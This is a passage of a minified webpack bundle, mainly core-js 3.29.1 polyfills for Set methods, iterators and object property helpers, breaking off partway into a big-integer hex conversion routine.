n=r(4883),i=r(6059),o=r(8834),a=r(2435),s=TypeError,c=Math.max,d=function(e,t,r,n){this.set=e,this.size=t,this.has=r,this.keys=n};d.prototype={getIterator:function(){return i(o(this.keys,this.set))},includes:function(e){return o(this.has,this.set,e)}},e.exports=function(e){i(e);var t=+e.size;if(t!=t)throw s("Invalid size");return new d(e,c(a(t),0),n(e.has),n(e.keys))}},1899:(e,t,r)=>{var n=function(e){return e&&e.Math==Math&&e};e.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof r.g&&r.g)||function(){return this}()||Function("return this")()},953:(e,t,r)=>{var n=r(5329),i=r(9678),o=n({}.hasOwnProperty);e.exports=Object.hasOwn||function(e,t){return o(i(e),t)}},7748:e=>{e.exports={}},5463:(e,t,r)=>{var n=r(626);e.exports=n("document","documentElement")},2840:(e,t,r)=>{var n=r(5746),i=r(5981),o=r(1333);e.exports=!n&&!i((function(){return 7!=Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},7026:(e,t,r)=>{var n=r(5329),i=r(5981),o=r(2532),a=Object,s=n("".split);e.exports=i((function(){return!a("z").propertyIsEnumerable(0)}))?function(e){return"String"==o(e)?s(e,""):a(e)}:a},1302:(e,t,r)=>{var n=r(5329),i=r(7475),o=r(3030),a=n(Function.toString);i(o.inspectSource)||(o.inspectSource=function(e){return a(e)}),e.exports=o.inspectSource},1647:(e,t,r)=>{var n=r(6887),i=r(5329),o=r(7748),a=r(941),s=r(953),c=r(5988).f,d=r(946),u=r(684),l=r(1584),p=r(9418),f=r(5602),m=!1,g=p("meta"),v=0,b=function(e){c(e,g,{value:{objectID:"O"+v++,weakData:{}}})},h=e.exports={enable:function(){h.enable=function(){},m=!0;var e=d.f,t=i([].splice),r={};r[g]=1,e(r).length&&(d.f=function(r){for(var n=e(r),i=0,o=n.length;i<o;i++)if(n[i]===g){t(n,i,1);break}return n},n({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:u.f}))},fastKey:function(e,t){if(!a(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!s(e,g)){if(!l(e))return"F";if(!t)return"E";b(e)}return e[g].objectID},getWeakData:function(e,t){if(!s(e,g)){if(!l(e))return!0;if(!t)return!1;b(e)}return e[g].weakData},onFreeze:function(e){return f&&m&&l(e)&&!s(e,g)&&b(e),e}};o[g]=!0},5402:(e,t,r)=>{var n,i,o,a=r(7093),s=r(1899),c=r(941),d=r(2029),u=r(953),l=r(3030),p=r(4262),f=r(7748),m="Object already initialized",g=s.TypeError,v=s.WeakMap;if(a||l.state){var b=l.state||(l.state=new v);b.get=b.get,b.has=b.has,b.set=b.set,n=function(e,t){if(b.has(e))throw g(m);return t.facade=e,b.set(e,t),t},i=function(e){return b.get(e)||{}},o=function(e){return b.has(e)}}else{var h=p("state");f[h]=!0,n=function(e,t){if(u(e,h))throw g(m);return t.facade=e,d(e,h,t),t},i=function(e){return u(e,h)?e[h]:{}},o=function(e){return u(e,h)}}e.exports={set:n,get:i,has:o,enforce:function(e){return o(e)?i(e):n(e,{})},getterFor:function(e){return function(t){var r;if(!c(t)||(r=i(t)).type!==e)throw g("Incompatible receiver, "+e+" required");return r}}}},6782:(e,t,r)=>{var n=r(9813),i=r(2077),o=n("iterator"),a=Array.prototype;e.exports=function(e){return void 0!==e&&(i.Array===e||a[o]===e)}},1052:(e,t,r)=>{var n=r(2532);e.exports=Array.isArray||function(e){return"Array"==n(e)}},7475:(e,t,r)=>{var n=r(6616),i=n.all;e.exports=n.IS_HTMLDDA?function(e){return"function"==typeof e||e===i}:function(e){return"function"==typeof e}},4284:(e,t,r)=>{var n=r(5329),i=r(5981),o=r(7475),a=r(9697),s=r(626),c=r(1302),d=function(){},u=[],l=s("Reflect","construct"),p=/^\s*(?:class|function)\b/,f=n(p.exec),m=!p.exec(d),g=function(e){if(!o(e))return!1;try{return l(d,u,e),!0}catch(e){return!1}},v=function(e){if(!o(e))return!1;switch(a(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return m||!!f(p,c(e))}catch(e){return!0}};v.sham=!0,e.exports=!l||i((function(){var e;return g(g.call)||!g(Object)||!g((function(){e=!0}))||e}))?v:g},7252:(e,t,r)=>{var n=r(5981),i=r(7475),o=/#|\.prototype\./,a=function(e,t){var r=c[s(e)];return r==u||r!=d&&(i(t)?n(t):!!t)},s=a.normalize=function(e){return String(e).replace(o,".").toLowerCase()},c=a.data={},d=a.NATIVE="N",u=a.POLYFILL="P";e.exports=a},663:(e,t,r)=>{var n=r(9697),i=r(953),o=r(2119),a=r(9813),s=r(2077),c=a("iterator"),d=Object;e.exports=function(e){if(o(e))return!1;var t=d(e);return void 0!==t[c]||"@@iterator"in t||i(s,n(t))}},2119:e=>{e.exports=function(e){return null==e}},941:(e,t,r)=>{var n=r(7475),i=r(6616),o=i.all;e.exports=i.IS_HTMLDDA?function(e){return"object"==typeof e?null!==e:n(e)||e===o}:function(e){return"object"==typeof e?null!==e:n(e)}},2529:e=>{e.exports=!0},685:(e,t,r)=>{var n=r(941),i=r(2532),o=r(9813)("match");e.exports=function(e){var t;return n(e)&&(void 0!==(t=e[o])?!!t:"RegExp"==i(e))}},6664:(e,t,r)=>{var n=r(626),i=r(7475),o=r(7046),a=r(2302),s=Object;e.exports=a?function(e){return"symbol"==typeof e}:function(e){var t=n("Symbol");return i(t)&&o(t.prototype,s(e))}},2928:(e,t,r)=>{var n=r(8834);e.exports=function(e,t,r){for(var i,o,a=r||e.next;!(i=n(a,e)).done;)if(void 0!==(o=t(i.value)))return o}},3091:(e,t,r)=>{var n=r(6843),i=r(8834),o=r(6059),a=r(9826),s=r(6782),c=r(623),d=r(7046),u=r(3476),l=r(2902),p=r(7609),f=TypeError,m=function(e,t){this.stopped=e,this.result=t},g=m.prototype;e.exports=function(e,t,r){var v,b,h,y,_,w,I,E=r&&r.that,A=!(!r||!r.AS_ENTRIES),S=!(!r||!r.IS_RECORD),T=!(!r||!r.IS_ITERATOR),O=!(!r||!r.INTERRUPTED),x=n(t,E),C=function(e){return v&&p(v,"normal",e),new m(!0,e)},k=function(e){return A?(o(e),O?x(e[0],e[1],C):x(e[0],e[1])):O?x(e,C):x(e)};if(S)v=e.iterator;else if(T)v=e;else{if(!(b=l(e)))throw f(a(e)+" is not iterable");if(s(b)){for(h=0,y=c(e);y>h;h++)if((_=k(e[h]))&&d(g,_))return _;return new m(!1)}v=u(e,b)}for(w=S?e.next:v.next;!(I=i(w,v)).done;){try{_=k(I.value)}catch(e){p(v,"throw",e)}if("object"==typeof _&&_&&d(g,_))return _}return new m(!1)}},7609:(e,t,r)=>{var n=r(8834),i=r(6059),o=r(4229);e.exports=function(e,t,r){var a,s;i(e);try{if(!(a=o(e,"return"))){if("throw"===t)throw r;return r}a=n(a,e)}catch(e){s=!0,a=e}if("throw"===t)throw r;if(s)throw a;return i(a),r}},3847:(e,t,r)=>{"use strict";var n=r(5143).IteratorPrototype,i=r(9290),o=r(1887),a=r(904),s=r(2077),c=function(){return this};e.exports=function(e,t,r,d){var u=t+" Iterator";return e.prototype=i(n,{next:o(+!d,r)}),a(e,u,!1,!0),s[u]=c,e}},5105:(e,t,r)=>{"use strict";var n=r(6887),i=r(8834),o=r(2529),a=r(9417),s=r(7475),c=r(3847),d=r(249),u=r(8929),l=r(904),p=r(2029),f=r(5929),m=r(9813),g=r(2077),v=r(5143),b=a.PROPER,h=a.CONFIGURABLE,y=v.IteratorPrototype,_=v.BUGGY_SAFARI_ITERATORS,w=m("iterator"),I="keys",E="values",A="entries",S=function(){return this};e.exports=function(e,t,r,a,m,v,T){c(r,t,a);var O,x,C,k=function(e){if(e===m&&B)return B;if(!_&&e in P)return P[e];switch(e){case I:case E:case A:return function(){return new r(this,e)}}return function(){return new r(this)}},R=t+" Iterator",D=!1,P=e.prototype,z=P[w]||P["@@iterator"]||m&&P[m],B=!_&&z||k(m),j="Array"==t&&P.entries||z;if(j&&(O=d(j.call(new e)))!==Object.prototype&&O.next&&(o||d(O)===y||(u?u(O,y):s(O[w])||f(O,w,S)),l(O,R,!0,!0),o&&(g[R]=S)),b&&m==E&&z&&z.name!==E&&(!o&&h?p(P,"name",E):(D=!0,B=function(){return i(z,this)})),m)if(x={values:k(E),keys:v?B:k(I),entries:k(A)},T)for(C in x)(_||D||!(C in P))&&f(P,C,x[C]);else n({target:t,proto:!0,forced:_||D},x);return o&&!T||P[w]===B||f(P,w,B,{name:m}),g[t]=B,x}},5143:(e,t,r)=>{"use strict";var n,i,o,a=r(5981),s=r(7475),c=r(941),d=r(9290),u=r(249),l=r(5929),p=r(9813),f=r(2529),m=p("iterator"),g=!1;[].keys&&("next"in(o=[].keys())?(i=u(u(o)))!==Object.prototype&&(n=i):g=!0),!c(n)||a((function(){var e={};return n[m].call(e)!==e}))?n={}:f&&(n=d(n)),s(n[m])||l(n,m,(function(){return this})),e.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:g}},2077:e=>{e.exports={}},623:(e,t,r)=>{var n=r(3057);e.exports=function(e){return n(e.length)}},5331:e=>{var t=Math.ceil,r=Math.floor;e.exports=Math.trunc||function(e){var n=+e;return(n>0?r:t)(n)}},344:(e,t,r)=>{var n=r(685),i=TypeError;e.exports=function(e){if(n(e))throw i("The method doesn't accept regular expressions");return e}},9290:(e,t,r)=>{var n,i=r(6059),o=r(9938),a=r(6759),s=r(7748),c=r(5463),d=r(1333),u=r(4262),l="prototype",p="script",f=u("IE_PROTO"),m=function(){},g=function(e){return"<"+p+">"+e+"</"+p+">"},v=function(e){e.write(g("")),e.close();var t=e.parentWindow.Object;return e=null,t},b=function(){try{n=new ActiveXObject("htmlfile")}catch(e){}var e,t,r;b="undefined"!=typeof document?document.domain&&n?v(n):(t=d("iframe"),r="java"+p+":",t.style.display="none",c.appendChild(t),t.src=String(r),(e=t.contentWindow.document).open(),e.write(g("document.F=Object")),e.close(),e.F):v(n);for(var i=a.length;i--;)delete b[l][a[i]];return b()};s[f]=!0,e.exports=Object.create||function(e,t){var r;return null!==e?(m[l]=i(e),r=new m,m[l]=null,r[f]=e):r=b(),void 0===t?r:o.f(r,t)}},9938:(e,t,r)=>{var n=r(5746),i=r(3937),o=r(5988),a=r(6059),s=r(4529),c=r(4771);t.f=n&&!i?Object.defineProperties:function(e,t){a(e);for(var r,n=s(t),i=c(t),d=i.length,u=0;d>u;)o.f(e,r=i[u++],n[r]);return e}},5988:(e,t,r)=>{var n=r(5746),i=r(2840),o=r(3937),a=r(6059),s=r(3894),c=TypeError,d=Object.defineProperty,u=Object.getOwnPropertyDescriptor,l="enumerable",p="configurable",f="writable";t.f=n?o?function(e,t,r){if(a(e),t=s(t),a(r),"function"==typeof e&&"prototype"===t&&"value"in r&&f in r&&!r[f]){var n=u(e,t);n&&n[f]&&(e[t]=r.value,r={configurable:p in r?r[p]:n[p],enumerable:l in r?r[l]:n[l],writable:!1})}return d(e,t,r)}:d:function(e,t,r){if(a(e),t=s(t),a(r),i)try{return d(e,t,r)}catch(e){}if("get"in r||"set"in r)throw c("Accessors not supported");return"value"in r&&(e[t]=r.value),e}},9677:(e,t,r)=>{var n=r(5746),i=r(8834),o=r(6760),a=r(1887),s=r(4529),c=r(3894),d=r(953),u=r(2840),l=Object.getOwnPropertyDescriptor;t.f=n?l:function(e,t){if(e=s(e),t=c(t),u)try{return l(e,t)}catch(e){}if(d(e,t))return a(!i(o.f,e,t),e[t])}},684:(e,t,r)=>{var n=r(2532),i=r(4529),o=r(946).f,a=r(5790),s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return s&&"Window"==n(e)?function(e){try{return o(e)}catch(e){return a(s)}}(e):o(i(e))}},946:(e,t,r)=>{var n=r(5629),i=r(6759).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return n(e,i)}},249:(e,t,r)=>{var n=r(953),i=r(7475),o=r(9678),a=r(4262),s=r(4160),c=a("IE_PROTO"),d=Object,u=d.prototype;e.exports=s?d.getPrototypeOf:function(e){var t=o(e);if(n(t,c))return t[c];var r=t.constructor;return i(r)&&t instanceof r?r.prototype:t instanceof d?u:null}},1584:(e,t,r)=>{var n=r(5981),i=r(941),o=r(2532),a=r(7135),s=Object.isExtensible,c=n((function(){s(1)}));e.exports=c||a?function(e){return!!i(e)&&((!a||"ArrayBuffer"!=o(e))&&(!s||s(e)))}:s},7046:(e,t,r)=>{var n=r(5329);e.exports=n({}.isPrototypeOf)},5629:(e,t,r)=>{var n=r(5329),i=r(953),o=r(4529),a=r(1692).indexOf,s=r(7748),c=n([].push);e.exports=function(e,t){var r,n=o(e),d=0,u=[];for(r in n)!i(s,r)&&i(n,r)&&c(u,r);for(;t.length>d;)i(n,r=t[d++])&&(~a(u,r)||c(u,r));return u}},4771:(e,t,r)=>{var n=r(5629),i=r(6759);e.exports=Object.keys||function(e){return n(e,i)}},6760:(e,t)=>{"use strict";var r={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,i=n&&!r.call({1:2},1);t.f=i?function(e){var t=n(this,e);return!!t&&t.enumerable}:r},8929:(e,t,r)=>{var n=r(5526),i=r(6059),o=r(1851);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,r={};try{(e=n(Object.prototype,"__proto__","set"))(r,[]),t=r instanceof Array}catch(e){}return function(r,n){return i(r),o(n),t?e(r,n):r.__proto__=n,r}}():void 0)},5623:(e,t,r)=>{"use strict";var n=r(2885),i=r(9697);e.exports=n?{}.toString:function(){return"[object "+i(this)+"]"}},9811:(e,t,r)=>{var n=r(8834),i=r(7475),o=r(941),a=TypeError;e.exports=function(e,t){var r,s;if("string"===t&&i(r=e.toString)&&!o(s=n(r,e)))return s;if(i(r=e.valueOf)&&!o(s=n(r,e)))return s;if("string"!==t&&i(r=e.toString)&&!o(s=n(r,e)))return s;throw a("Can't convert object to primitive value")}},4058:e=>{e.exports={}},8219:(e,t,r)=>{var n=r(2119),i=TypeError;e.exports=function(e){if(n(e))throw i("Can't call method on "+e);return e}},9344:(e,t,r)=>{var n=r(671),i=r(1651),o=n.Set,a=n.add;e.exports=function(e){var t=new o;return i(e,(function(e){a(t,e)})),t}},7927:(e,t,r)=>{"use strict";var n=r(3025),i=r(671),o=r(9344),a=r(6013),s=r(7570),c=r(1651),d=r(2928),u=i.has,l=i.remove;e.exports=function(e){var t=n(this),r=s(e),i=o(t);return a(t)<=r.size?c(t,(function(e){r.includes(e)&&l(i,e)})):d(r.getIterator(),(function(e){u(t,e)&&l(i,e)})),i}},671:(e,t,r)=>{var n=r(626),i=r(1551),o=n("Set"),a=o.prototype;e.exports={Set:o,add:i("add",1),has:i("has",1),remove:i("delete",1),proto:a,$has:a.has,$keys:a.keys}},1814:(e,t,r)=>{"use strict";var n=r(3025),i=r(671),o=r(6013),a=r(7570),s=r(1651),c=r(2928),d=i.Set,u=i.add,l=i.has,p=i.$has,f=i.$keys;e.exports=function(e){var t,r=n(this),i=a(e),m=new d;if(((t=i).has!==p||t.keys!==f)&&o(r)>i.size){if(c(i.getIterator(),(function(e){l(r,e)&&u(m,e)})),o(m)<2)return m;var g=m;m=new d,s(r,(function(e){l(g,e)&&u(m,e)}))}else s(r,(function(e){i.includes(e)&&u(m,e)}));return m}},8609:(e,t,r)=>{"use strict";var n=r(3025),i=r(671).has,o=r(6013),a=r(7570),s=r(1651),c=r(2928),d=r(7609);e.exports=function(e){var t=n(this),r=a(e);if(o(t)<=r.size)return!1!==s(t,(function(e){if(r.includes(e))return!1}),!0);var u=r.getIterator();return!1!==c(u,(function(e){if(i(t,e))return d(u,"normal",!1)}))}},7527:(e,t,r)=>{"use strict";var n=r(3025),i=r(6013),o=r(1651),a=r(7570);e.exports=function(e){var t=n(this),r=a(e);return!(i(t)>r.size)&&!1!==o(t,(function(e){if(!r.includes(e))return!1}),!0)}},7043:(e,t,r)=>{"use strict";var n=r(3025),i=r(671).has,o=r(6013),a=r(7570),s=r(2928),c=r(7609);e.exports=function(e){var t=n(this),r=a(e);if(o(t)<r.size)return!1;var d=r.getIterator();return!1!==s(d,(function(e){if(!i(t,e))return c(d,"normal",!1)}))}},1651:(e,t,r)=>{var n=r(2928);e.exports=function(e,t,r){return r?n(e.keys(),t):e.forEach(t)}},4542:e=>{e.exports=function(){return!1}},6013:e=>{e.exports=function(e){return e.size}},4431:(e,t,r)=>{"use strict";var n=r(626),i=r(9202),o=r(9813),a=r(5746),s=o("species");e.exports=function(e){var t=n(e);a&&t&&!t[s]&&i(t,s,{configurable:!0,get:function(){return this}})}},3748:(e,t,r)=>{"use strict";var n=r(3025),i=r(671),o=r(9344),a=r(7570),s=r(2928),c=i.add,d=i.has,u=i.remove;e.exports=function(e){var t=n(this),r=a(e).getIterator(),i=o(t);return s(r,(function(e){d(t,e)?u(i,e):c(i,e)})),i}},904:(e,t,r)=>{var n=r(2885),i=r(5988).f,o=r(2029),a=r(953),s=r(5623),c=r(9813)("toStringTag");e.exports=function(e,t,r,d){if(e){var u=r?e:e.prototype;a(u,c)||i(u,c,{configurable:!0,value:t}),d&&!n&&o(u,"toString",s)}}},5525:(e,t,r)=>{"use strict";var n=r(3025),i=r(671).add,o=r(9344),a=r(7570),s=r(2928);e.exports=function(e){var t=n(this),r=a(e).getIterator(),c=o(t);return s(r,(function(e){i(c,e)})),c}},4262:(e,t,r)=>{var n=r(8726),i=r(9418),o=n("keys");e.exports=function(e){return o[e]||(o[e]=i(e))}},3030:(e,t,r)=>{var n=r(1899),i=r(5609),o="__core-js_shared__",a=n[o]||i(o,{});e.exports=a},8726:(e,t,r)=>{var n=r(2529),i=r(3030);(e.exports=function(e,t){return i[e]||(i[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.29.1",mode:n?"pure":"global",copyright:"© 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.29.1/LICENSE",source:"https://github.com/zloirock/core-js"})},4620:(e,t,r)=>{var n=r(5329),i=r(2435),o=r(5803),a=r(8219),s=n("".charAt),c=n("".charCodeAt),d=n("".slice),u=function(e){return function(t,r){var n,u,l=o(a(t)),p=i(r),f=l.length;return p<0||p>=f?e?"":void 0:(n=c(l,p))<55296||n>56319||p+1===f||(u=c(l,p+1))<56320||u>57343?e?s(l,p):n:e?d(l,p,p+2):u-56320+(n-55296<<10)+65536}};e.exports={codeAt:u(!1),charAt:u(!0)}},3405:(e,t,r)=>{var n=r(3385),i=r(5981);e.exports=!!Object.getOwnPropertySymbols&&!i((function(){var e=Symbol();return!String(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&n&&n<41}))},9413:(e,t,r)=>{var n=r(2435),i=Math.max,o=Math.min;e.exports=function(e,t){var r=n(e);return r<0?i(r+t,0):o(r,t)}},4529:(e,t,r)=>{var n=r(7026),i=r(8219);e.exports=function(e){return n(i(e))}},2435:(e,t,r)=>{var n=r(5331);e.exports=function(e){var t=+e;return t!=t||0===t?0:n(t)}},3057:(e,t,r)=>{var n=r(2435),i=Math.min;e.exports=function(e){return e>0?i(n(e),9007199254740991):0}},9678:(e,t,r)=>{var n=r(8219),i=Object;e.exports=function(e){return i(n(e))}},6935:(e,t,r)=>{var n=r(8834),i=r(941),o=r(6664),a=r(4229),s=r(9811),c=r(9813),d=TypeError,u=c("toPrimitive");e.exports=function(e,t){if(!i(e)||o(e))return e;var r,c=a(e,u);if(c){if(void 0===t&&(t="default"),r=n(c,e,t),!i(r)||o(r))return r;throw d("Can't convert object to primitive value")}return void 0===t&&(t="number"),s(e,t)}},3894:(e,t,r)=>{var n=r(6935),i=r(6664);e.exports=function(e){var t=n(e,"string");return i(t)?t:t+""}},777:(e,t,r)=>{var n=r(626),i=r(7475),o=r(663),a=r(941),s=n("Set");e.exports=function(e){return function(e){return a(e)&&"number"==typeof e.size&&i(e.has)&&i(e.keys)}(e)?e:o(e)?new s(e):e}},2885:(e,t,r)=>{var n={};n[r(9813)("toStringTag")]="z",e.exports="[object z]"===String(n)},5803:(e,t,r)=>{var n=r(9697),i=String;e.exports=function(e){if("Symbol"===n(e))throw TypeError("Cannot convert a Symbol value to a string");return i(e)}},9826:e=>{var t=String;e.exports=function(e){try{return t(e)}catch(e){return"Object"}}},9418:(e,t,r)=>{var n=r(5329),i=0,o=Math.random(),a=n(1..toString);e.exports=function(e){return"Symbol("+(void 0===e?"":e)+")_"+a(++i+o,36)}},2302:(e,t,r)=>{var n=r(3405);e.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},3937:(e,t,r)=>{var n=r(5746),i=r(5981);e.exports=n&&i((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},7093:(e,t,r)=>{var n=r(1899),i=r(7475),o=n.WeakMap;e.exports=i(o)&&/native code/.test(String(o))},9813:(e,t,r)=>{var n=r(1899),i=r(8726),o=r(953),a=r(9418),s=r(3405),c=r(2302),d=n.Symbol,u=i("wks"),l=c?d.for||d:d&&d.withoutSetter||a;e.exports=function(e){return o(u,e)||(u[e]=s&&o(d,e)?d[e]:l("Symbol."+e)),u[e]}},833:(e,t,r)=>{"use strict";var n=r(6887),i=r(3610).find,o=r(8479),a="find",s=!0;a in[]&&Array(1)[a]((function(){s=!1})),n({target:"Array",proto:!0,forced:s},{find:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),o(a)},3242:(e,t,r)=>{var n=r(6887),i=r(1354);n({target:"Array",stat:!0,forced:!r(1385)((function(e){Array.from(e)}))},{from:i})},7690:(e,t,r)=>{"use strict";var n=r(6887),i=r(1692).includes,o=r(5981),a=r(8479);n({target:"Array",proto:!0,forced:o((function(){return!Array(1).includes()}))},{includes:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),a("includes")},6274:(e,t,r)=>{"use strict";var n=r(4529),i=r(8479),o=r(2077),a=r(5402),s=r(5988).f,c=r(5105),d=r(3538),u=r(2529),l=r(5746),p="Array Iterator",f=a.set,m=a.getterFor(p);e.exports=c(Array,"Array",(function(e,t){f(this,{type:p,target:n(e),index:0,kind:t})}),(function(){var e=m(this),t=e.target,r=e.kind,n=e.index++;return!t||n>=t.length?(e.target=void 0,d(void 0,!0)):d("keys"==r?n:"values"==r?t[n]:[n,t[n]],!1)}),"values");var g=o.Arguments=o.Array;if(i("keys"),i("values"),i("entries"),!u&&l&&"values"!==g.name)try{s(g,"name",{value:"values"})}catch(e){}},5967:()=>{},2266:(e,t,r)=>{"use strict";r(4683)("Set",(function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}}),r(5616))},9008:(e,t,r)=>{r(2266)},1035:(e,t,r)=>{"use strict";var n=r(6887),i=r(5329),o=r(344),a=r(8219),s=r(5803),c=r(7772),d=i("".indexOf);n({target:"String",proto:!0,forced:!c("includes")},{includes:function(e){return!!~d(s(a(this)),s(o(e)),arguments.length>1?arguments[1]:void 0)}})},7971:(e,t,r)=>{"use strict";var n=r(4620).charAt,i=r(5803),o=r(5402),a=r(5105),s=r(3538),c="String Iterator",d=o.set,u=o.getterFor(c);a(String,"String",(function(e){d(this,{type:c,string:i(e),index:0})}),(function(){var e,t=u(this),r=t.string,i=t.index;return i>=r.length?s(void 0,!0):(e=n(r,i),t.index+=e.length,s(e,!1))}))},2645:(e,t,r)=>{"use strict";var n=r(6887),i=r(3025),o=r(671).add;n({target:"Set",proto:!0,real:!0,forced:!0},{addAll:function(){for(var e=i(this),t=0,r=arguments.length;t<r;t++)o(e,arguments[t]);return e}})},2578:(e,t,r)=>{"use strict";var n=r(6887),i=r(3025),o=r(671).remove;n({target:"Set",proto:!0,real:!0,forced:!0},{deleteAll:function(){for(var e,t=i(this),r=!0,n=0,a=arguments.length;n<a;n++)e=o(t,arguments[n]),r=r&&e;return!!r}})},7421:(e,t,r)=>{"use strict";var n=r(6887),i=r(8834),o=r(777),a=r(7927);n({target:"Set",proto:!0,real:!0,forced:!0},{difference:function(e){return i(a,this,o(e))}})},4699:(e,t,r)=>{var n=r(6887),i=r(7927);n({target:"Set",proto:!0,real:!0,forced:!r(4542)("difference")},{difference:i})},4573:(e,t,r)=>{"use strict";var n=r(6887),i=r(6843),o=r(3025),a=r(1651);n({target:"Set",proto:!0,real:!0,forced:!0},{every:function(e){var t=o(this),r=i(e,arguments.length>1?arguments[1]:void 0);return!1!==a(t,(function(e){if(!r(e,e,t))return!1}),!0)}})},3787:(e,t,r)=>{"use strict";var n=r(6887),i=r(6843),o=r(3025),a=r(671),s=r(1651),c=a.Set,d=a.add;n({target:"Set",proto:!0,real:!0,forced:!0},{filter:function(e){var t=o(this),r=i(e,arguments.length>1?arguments[1]:void 0),n=new c;return s(t,(function(e){r(e,e,t)&&d(n,e)})),n}})},256:(e,t,r)=>{"use strict";var n=r(6887),i=r(6843),o=r(3025),a=r(1651);n({target:"Set",proto:!0,real:!0,forced:!0},{find:function(e){var t=o(this),r=i(e,arguments.length>1?arguments[1]:void 0),n=a(t,(function(e){if(r(e,e,t))return{value:e}}),!0);return n&&n.value}})},5800:(e,t,r)=>{r(6887)({target:"Set",stat:!0,forced:!0},{from:r(3590)})},2032:(e,t,r)=>{"use strict";var n=r(6887),i=r(8834),o=r(777),a=r(1814);n({target:"Set",proto:!0,real:!0,forced:!0},{intersection:function(e){return i(a,this,o(e))}})},4348:(e,t,r)=>{var n=r(6887),i=r(1814);n({target:"Set",proto:!0,real:!0,forced:!r(4542)("intersection")},{intersection:i})},1873:(e,t,r)=>{"use strict";var n=r(6887),i=r(8834),o=r(777),a=r(8609);n({target:"Set",proto:!0,real:!0,forced:!0},{isDisjointFrom:function(e){return i(a,this,o(e))}})},6974:(e,t,r)=>{var n=r(6887),i=r(8609);n({target:"Set",proto:!0,real:!0,forced:!r(4542)("isDisjointFrom")},{isDisjointFrom:i})},6566:(e,t,r)=>{"use strict";var n=r(6887),i=r(8834),o=r(777),a=r(7527);n({target:"Set",proto:!0,real:!0,forced:!0},{isSubsetOf:function(e){return i(a,this,o(e))}})},5037:(e,t,r)=>{var n=r(6887),i=r(7527);n({target:"Set",proto:!0,real:!0,forced:!r(4542)("isSubsetOf")},{isSubsetOf:i})},987:(e,t,r)=>{"use strict";var n=r(6887),i=r(8834),o=r(777),a=r(7043);n({target:"Set",proto:!0,real:!0,forced:!0},{isSupersetOf:function(e){return i(a,this,o(e))}})},6419:(e,t,r)=>{var n=r(6887),i=r(7043);n({target:"Set",proto:!0,real:!0,forced:!r(4542)("isSupersetOf")},{isSupersetOf:i})},1892:(e,t,r)=>{"use strict";var n=r(6887),i=r(5329),o=r(3025),a=r(1651),s=r(5803),c=i([].join),d=i([].push);n({target:"Set",proto:!0,real:!0,forced:!0},{join:function(e){var t=o(this),r=void 0===e?",":s(e),n=[];return a(t,(function(e){d(n,e)})),c(n,r)}})},3352:(e,t,r)=>{"use strict";var n=r(6887),i=r(6843),o=r(3025),a=r(671),s=r(1651),c=a.Set,d=a.add;n({target:"Set",proto:!0,real:!0,forced:!0},{map:function(e){var t=o(this),r=i(e,arguments.length>1?arguments[1]:void 0),n=new c;return s(t,(function(e){d(n,r(e,e,t))})),n}})},3676:(e,t,r)=>{r(6887)({target:"Set",stat:!0,forced:!0},{of:r(5226)})},6988:(e,t,r)=>{"use strict";var n=r(6887),i=r(4883),o=r(3025),a=r(1651),s=TypeError;n({target:"Set",proto:!0,real:!0,forced:!0},{reduce:function(e){var t=o(this),r=arguments.length<2,n=r?void 0:arguments[1];if(i(e),a(t,(function(i){r?(r=!1,n=i):n=e(n,i,i,t)})),r)throw s("Reduce of empty set with no initial value");return n}})},6875:(e,t,r)=>{"use strict";var n=r(6887),i=r(6843),o=r(3025),a=r(1651);n({target:"Set",proto:!0,real:!0,forced:!0},{some:function(e){var t=o(this),r=i(e,arguments.length>1?arguments[1]:void 0);return!0===a(t,(function(e){if(r(e,e,t))return!0}),!0)}})},3859:(e,t,r)=>{"use strict";var n=r(6887),i=r(8834),o=r(777),a=r(3748);n({target:"Set",proto:!0,real:!0,forced:!0},{symmetricDifference:function(e){return i(a,this,o(e))}})},9521:(e,t,r)=>{var n=r(6887),i=r(3748);n({target:"Set",proto:!0,real:!0,forced:!r(4542)("symmetricDifference")},{symmetricDifference:i})},6690:(e,t,r)=>{"use strict";var n=r(6887),i=r(8834),o=r(777),a=r(5525);n({target:"Set",proto:!0,real:!0,forced:!0},{union:function(e){return i(a,this,o(e))}})},8430:(e,t,r)=>{var n=r(6887),i=r(5525);n({target:"Set",proto:!0,real:!0,forced:!r(4542)("union")},{union:i})},7634:(e,t,r)=>{r(6274);var n=r(3281),i=r(1899),o=r(9697),a=r(2029),s=r(2077),c=r(9813)("toStringTag");for(var d in n){var u=i[d],l=u&&u.prototype;l&&o(l)!==c&&a(l,c,d),s[d]=s.Array}},4685:(e,t,r)=>{var n=r(2987);e.exports=n},7698:(e,t,r)=>{var n=r(4493);e.exports=n},4609:(e,t,r)=>{var n=r(2415);e.exports=n},5519:(e,t,r)=>{var n=r(6998);r(7634),e.exports=n},5804:(e,t,r)=>{var n=r(7611);e.exports=n},4611:(e,t)=>{"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function e(e){null!==e&&this.fromHexString(e)}return e.prototype.toHexString=function(){if(this.s<0)return"-"+this.negate().toHexString();var e,t=!1,r="",n=this.t,i=this.DB-n*this.DB%4;if(n-- >0)for(i<this.DB&&(e=this[n]>>i)>0&&(t=!0,r=l(e));n>=0;)i<4?(e=(this[n]&(1<<i)-1)<<4-i,e|=this[--n]>>(i+=this.DB-4)):(e=this[n]>>(i-=4)&15,i<=0&&(i+=this.DB,--n)),e>0&&(t=!0),t&&(r+=l(e));return 